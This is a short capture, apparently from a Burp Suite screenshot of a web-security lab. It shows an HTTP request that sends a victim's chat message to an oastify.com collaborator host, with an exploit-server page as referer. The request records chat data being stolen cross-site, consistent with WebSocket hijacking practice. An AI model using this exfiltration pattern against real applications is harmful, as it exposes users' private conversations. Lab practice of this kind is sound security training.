 Pretty Raw Hex
1 GET /?{%22user%22:%22CONNECTED%22,%22content%22:%22--%20Now%20chatting%20with%20Hal%20Pline%20--%22} HTTP/1.1
2 Host: alzfpt3o75qwpb63ebkcosum2d84wwkl.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: empty
12 Referer: https://exploit-0a2100250487da8a828265db0120000b.exploit-server.net/
13 Accept-Encoding: gzip, deflate, br, zstd
Search